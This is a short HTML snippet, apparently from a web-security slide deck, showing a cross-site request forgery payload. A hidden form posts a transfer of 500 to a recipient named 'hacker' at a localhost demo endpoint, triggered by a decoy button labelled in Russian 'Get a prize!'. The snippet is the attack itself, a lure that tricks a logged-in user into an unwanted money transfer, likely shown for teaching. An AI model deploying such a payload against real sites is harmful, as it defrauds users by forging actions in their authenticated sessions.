 <form id="csrfForm" action="http://localhost:5000/transfer" method="POST" style="display: none;">
    <input type="hidden" name="amount" value="500">
    <input type="hidden" name="recipient" value="hacker">
</form>
<button onclick="document.getElementById('csrfForm').submit()">
    Получить приз!
</button>